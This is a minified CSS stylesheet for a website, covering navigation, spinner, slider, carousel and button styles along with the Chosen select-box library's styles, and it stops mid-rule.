.collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav li.active{background-color:rgba(0,0,0,.05)}.side-nav a{color:rgba(0,0,0,.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav a:hover{background-color:rgba(0,0,0,.05)}.side-nav a.btn,.side-nav a.btn-flat,.side-nav a.btn-floating,.side-nav a.btn-large{margin:10px 15px}.side-nav a.btn,.side-nav a.btn-floating,.side-nav a.btn-large{color:#fff}.side-nav a.btn-flat{color:#343434}.side-nav a.btn-large:hover,.side-nav a.btn:hover{background-color:#0d0d0d}.side-nav a.btn-floating:hover{background-color:#000}.side-nav li>a>[class*=mdi-],.side-nav li>a>[class^=mdi-],.side-nav li>a>i,.side-nav li>a>i.material-icons{float:left;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,.54)}.side-nav .divider{margin:8px 0 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .userView{overflow:hidden;position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .userView a{height:auto;padding:0}.side-nav .userView a:hover{background-color:transparent}.side-nav .userView .background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .userView .circle,.side-nav .userView .email,.side-nav .userView .name{display:block}.side-nav .userView .circle{height:64px;width:64px}.side-nav .userView .email,.side-nav .userView .name{font-weight:14px;line-height:24px}.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:0;position:fixed;top:0;z-index:998}.side-nav.fixed a{display:block;padding:0 16px;color:rgba(0,0,0,.87)}.side-nav.fixed{left:0;transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width:992px){.side-nav.fixed{transform:translateX(-105%)}.side-nav.fixed.right-aligned{transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body li.active,.side-nav.fixed .collapsible-body li.active{background-color:#455a64}.side-nav .collapsible-body li.active a,.side-nav.fixed .collapsible-body li.active a{color:#ededed}.sidenav-overlay{position:fixed;top:0;left:0;right:0;opacity:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;display:none}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active,input:-webkit-autofill+label.preloader-wrapper{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#000}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.active .spinner-layer.spinner-blue,input:-webkit-autofill+label .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-red,input:-webkit-autofill+label .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-yellow,input:-webkit-autofill+label .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-green,input:-webkit-autofill+label .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-green-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,input:-webkit-autofill+label .spinner-layer,input:-webkit-autofill+label .spinner-layer.spinner-blue-only,input:-webkit-autofill+label .spinner-layer.spinner-green-only,input:-webkit-autofill+label .spinner-layer.spinner-red-only,input:-webkit-autofill+label .spinner-layer.spinner-yellow-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@-webkit-keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@-webkit-keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@-webkit-keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent!important;transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;transform:rotate(-129deg)}.active .circle-clipper.left .circle,input:-webkit-autofill+label .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}.active .circle-clipper.right .circle,input:-webkit-autofill+label .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{transform:rotate(130deg)}50%{transform:rotate(-5deg)}to{transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{transform:rotate(-130deg)}50%{transform:rotate(5deg)}to{transform:rotate(-130deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1);animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active,.slider .indicators input:-webkit-autofill+label.indicator-item{background-color:#4caf50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;perspective:500px;transform-style:preserve-3d;transform-origin:0 50%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:400px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,.5);transition:background-color .3s;border-radius:50%}.carousel .indicators .indicator-item.active,.carousel .indicators input:-webkit-autofill+label.indicator-item{background-color:#fff}.tap-target-wrapper{width:800px;height:800px;position:fixed;z-index:1000;visibility:hidden;transition:visibility 0s .3s}.tap-target-wrapper.open{visibility:visible;transition:visibility 0s}.tap-target-wrapper.open .tap-target{transform:scale(1);opacity:.95;transition:transform .3s cubic-bezier(.42,0,.58,1),opacity .3s cubic-bezier(.42,0,.58,1)}.tap-target-wrapper.open .tap-target-wave::before{transform:scale(1)}.tap-target-wrapper.open .tap-target-wave::after{visibility:visible;-webkit-animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;transition:opacity .3s,transform .3s,visibility 0s 1s}.tap-target{position:absolute;font-size:1rem;border-radius:50%;background-color:#455a64;box-shadow:0 20px 20px 0 rgba(0,0,0,.14),0 10px 50px 0 rgba(0,0,0,.12),0 30px 10px -20px rgba(0,0,0,.2);width:100%;height:100%;opacity:0;transform:scale(0);transition:transform .3s cubic-bezier(.42,0,.58,1),opacity .3s cubic-bezier(.42,0,.58,1)}.tap-target-content{position:relative;display:table-cell}.tap-target-wave{position:absolute;border-radius:50%;z-index:10001}.tap-target-wave::after,.tap-target-wave::before{content:'';display:block;position:absolute;width:100%;height:100%;border-radius:50%;background-color:#fff}.tap-target-wave::before{transform:scale(0);transition:transform .3s}.tap-target-wave::after{visibility:hidden;transition:opacity .3s,transform .3s,visibility 0s;z-index:-1}.tap-target-origin{top:50%;left:50%;transform:translate(-50%,-50%);z-index:10002;position:absolute!important}.tap-target-origin:not(.btn):not(.btn-large),.tap-target-origin:not(.btn):not(.btn-large):hover{background:0 0}@media only screen and (max-width:600px){.tap-target,.tap-target-wrapper{width:600px;height:600px}}.pulse{overflow:visible;position:relative}.pulse::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;transition:opacity .3s,transform .3s;-webkit-animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;z-index:-1}@-webkit-keyframes pulse-animation{0%{opacity:1;transform:scale(1)}50%{opacity:0;transform:scale(1.5)}100%{opacity:0;transform:scale(1.5)}}@keyframes pulse-animation{0%{opacity:1;transform:scale(1)}50%{opacity:0;transform:scale(1.5)}100%{opacity:0;transform:scale(1.5)}}.graphic-btn{cursor:pointer!important}.button-important{padding:0 .7rem}.button-wrapper{text-align:center;margin-top:20px}.menu-head{padding:0 .75rem;font-size:15px}.align-right{text-align:right}.align-top{vertical-align:top}.tools-divider-vertical{border-right:1px solid #eee}.float-right{float:right}.color-inherit{color:inherit}.category-margin{margin-left:35px}.author-image{float:left;margin-right:15px}.hide-me{display:none}.article-content a{color:#00bfff!important}.breadcrumbs{display:inline-block}.leftbar-tweak{position:absolute;padding:0 12px}.main-content{padding:0}.rightbar-tweak{float:right}.register-link{width:300px;margin:0 auto;text-align:center}.align-center{text-align:center}.bookmark-title{color:inherit}.bookmark-display{margin-top:0}.news-preview-ellipsis{text-overflow:ellipsis;max-height:100px}.news-meta-icon{margin-top:2px}.news-control{margin-right:-5px}.news-topic{margin-top:0}.article-submit-button{margin-top:21px;margin-right:25px;min-width:230px;width:auto}.cke_button__toggledropzone{width:100px!important}.wide-container{width:100%}.dropdown-content a{font-size:18px!important}.index-bulb{font-size:1.3rem;padding:25px 1rem;text-align:center}.progress-wrapper{height:20px;overflow:hidden}.progress{min-height:8px}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.4.1
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2015 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container .chosen-single .group-name,.chosen-container .search-choice .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999}.chosen-container .chosen-single .group-name:after,.chosen-container .search-choice .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{font-weight:700;position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url(chosen-sprite.png) no-repeat 100% -20px;background:url(chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto!important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:0 0!important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(chosen-sprite.png) no-repeat -30px -20px;background:url(chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(chosen-sprite@2x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.chosen-container.chosen-container-single .chosen-single{display:block;width:100%;height:32px;padding:6px 12px;font-size:14px;line-height:1.388571429;color:#555;text-align:center;vertical-align:middle;background-image:none;border:none;border-bottom:1px solid #ddd;box-shadow:none;border-radius:0}.chosen-container.chosen-container-single .chosen-single div{top:4px;color:#000}.chosen-container.chosen-container-single.chosen-disabled .chosen-single{background-color:#eee;color:#000}.chosen-container .chosen-drop{background-color:#fff;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;margin:2px 0 5px 0;border:none;border-radius:0}.chosen-container .chosen-search{padding:1px 4px 3px 4px}.chosen-container .chosen-search input[type=text]{display:block;width:100%;height:30px;padding:6px 12px;font-size:14px;line-height:1.388571429;color:#555;vertical-align:middle;background-color:#fff;border:none;border-radius:0;box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-image:none;margin:0}.chosen-container .chosen-results{margin:1px 0 0 0;padding:0;font-size:14px;list-style:none;background-color:#fff}.chosen-container .chosen-results li{display:block;padding:5px 20px;clear:both;font-weight:400;line-height:1.388571429;color:#333;background-image:none}.chosen-container .chosen-results li.active-result{display:block;padding:5px 20px;clear:both;font-weight:400;line-height:1.388571429;color:#333;background-image:none}.chosen-container .chosen-results li.active-result:hover,.chosen-container .chosen-results li.highlighted,.chosen-container .chosen-results li:hover{color:#fff;text-decoration:none;background-color:#428bca;background-image:none}.chosen-container.chosen-container-multi .chosen-results li.result-selected{display:list-item;color:#ccc;cursor:default;background-color:#fff}.chosen-container.chosen-container-multi .chosen-choices{display:block;width:100%;min-height:32px;font-size:14px;line-height:1;color:#555;vertical-align:middle;background-color:#fff;border:0;border-bottom:1px solid #ddd;border-radius:0;box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-image:none}.chosen-container.chosen-container-multi .chosen-choices li.search-field input[type=text]{padding:5px 0}.chosen-container.chosen-container-multi .chosen-choices li.search-choice{background-image:none;padding:2px 24px 0 5px;margin:2px 0 0 0;font-size:14px;font-weight:400;line-height:1.388571429;text-align:center;vertical-align:middle;cursor:pointer;border:none;border-radius:0;color:#333;background-color:inherit;box-shadow:none}.chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:6px;right:8px}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices{background-color:#eee;color:#000}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices li.search-choice{padding-right:5px;background-color:#eee}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices li.search-choice .search-choice-close{display:none}.article-offer-wrap{position:fixed;top:65px;right:0;width:300px;background-color:#fff;padding:1px}.article-offer.c-snippet-cell2{width:100%;background-color:#fff}@media screen and (max-width:1200px) and (min-width:993px){.c-snippet-cell2.article-offer{flex-direction:column}.c-snippet-cell2.article-offer .c-snippet-cell2__image{width:auto;margin-right:0}.c-snippet-cell2.article-offer .c-snippet-cell2__content{width:100%}.c-snippet-cell2.article-offer .c-snippet-cell2__header{padding-top:31px}}@media screen and (max-width:992px) and (min-width:500px){.article-offer-wrap{position:relative;width:100%;max-width:none;top:auto;left:auto;right:auto;margin-bottom:15px}.article-offer.c-snippet-cell2{flex-direction:row!important;max-width:none}.article-offer .c-snippet-cell2__image{width:150px;margin-right:20px}.article-offer .c-snippet-cell2__content{width:calc(100% - 170px)}}@media screen and (max-width:500px){.article-offer-wrap{position:relative;width:100%;max-width:none;top:auto;left:auto;right:auto}.c-snippet-cell2.article-offer{flex-direction:column!important;padding:10px;margin-bottom:15px;max-width:none}.c-snippet-cell2.article-offer .c-snippet-cell2__image{width:auto;margin-right:0}.c-snippet-cell2.article-offer .c-snippet-cell2__content{width:100%}.c-snippet-cell2.article-offer .c-snippet-cell2__header{padding-top:31px}}.responsive_adsbygoogle{width:336px;height:280px}@media screen and (min-width:700px){.responsive_adsbygoogle{width:468px;height:60px;margin:0 0 0 -1rem}}@media screen and (min-width:1290px){.responsive_adsbygoogle{width:728px;height:90px;margin:0 0 0 -1rem}}.animate,.btn-border-o:after,.btn-border-o:before,.btn-border-rev-o:after,.btn-border-rev-o:before,.btn-border-rev:after,.btn-border-rev:before,.btn-border:after,.btn-border:before,.btn-fill-horz-o:after,.btn-fill-horz-o:before,.btn-fill-horz:after,.btn-fill-horz:before,.btn-fill-vert-o:after,.btn-fill-vert-o:before,.btn-fill-vert:after,.btn-fill-vert:before,.pretty-btn{transition:all .3s}.pretty-btn{display:inline-block;line-height:35px;margin:8px;padding:0 15px;font-size:15px;position:relative;opacity:.999;border-radius:3px}.btn-border-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8}.btn-border-o:after,.btn-border-o:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-o:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;left:0;transition-delay:50ms}.btn-border-o:after{width:100%;height:0;border-width:0 1px 0 1px;top:0;left:-1px}.btn-border-o:hover:before{width:100%}.btn-border-o:hover:after{height:100%}.btn-border-o.btn-green:after,.btn-border-o.btn-green:before{border-color:#2ecc71}.btn-border-o.btn-green:hover{color:#2ecc71}.btn-border-o.btn-blue:after,.btn-border-o.btn-blue:before{border-color:#3498db}.btn-border-o.btn-blue:hover{color:#3498db}.btn-border-o.btn-purple:after,.btn-border-o.btn-purple:before{border-color:#9b59b6}.btn-border-o.btn-purple:hover{color:#9b59b6}.btn-border-o.btn-navy:after,.btn-border-o.btn-navy:before{border-color:#34495e}.btn-border-o.btn-navy:hover{color:#34495e}.btn-border-o.btn-orange:after,.btn-border-o.btn-orange:before{border-color:#e67e22}.btn-border-o.btn-orange:hover{color:#e67e22}.btn-border-o.btn-red:after,.btn-border-o.btn-red:before{border-color:#e74c3c}.btn-border-o.btn-red:hover{color:#e74c3c}.btn-border{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6}.btn-border:after,.btn-border:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;left:0;transition-delay:50ms}.btn-border:after{width:100%;height:0;border-width:0 1px 0 1px;top:0;left:-1px}.btn-border:hover{background-color:transparent}.btn-border:hover:before{width:100%}.btn-border:hover:after{height:100%}.btn-border.btn-green:after,.btn-border.btn-green:before{border-color:#2ecc71}.btn-border.btn-green:hover{color:#2ecc71}.btn-border.btn-blue:after,.btn-border.btn-blue:before{border-color:#3498db}.btn-border.btn-blue:hover{color:#3498db}.btn-border.btn-purple:after,.btn-border.btn-purple:before{border-color:#9b59b6}.btn-border.btn-purple:hover{color:#9b59b6}.btn-border.btn-navy:after,.btn-border.btn-navy:before{border-color:#34495e}.btn-border.btn-navy:hover{color:#34495e}.btn-border.btn-orange:after,.btn-border.btn-orange:before{border-color:#e67e22}.btn-border.btn-orange:hover{color:#e67e22}.btn-border.btn-red:after,.btn-border.btn-red:before{border-color:#e74c3c}.btn-border.btn-red:hover{color:#e74c3c}.btn-border-rev-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8}.btn-border-rev-o:after,.btn-border-rev-o:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-rev-o:before{width:0;height:100%;border-width:1px 0 1px 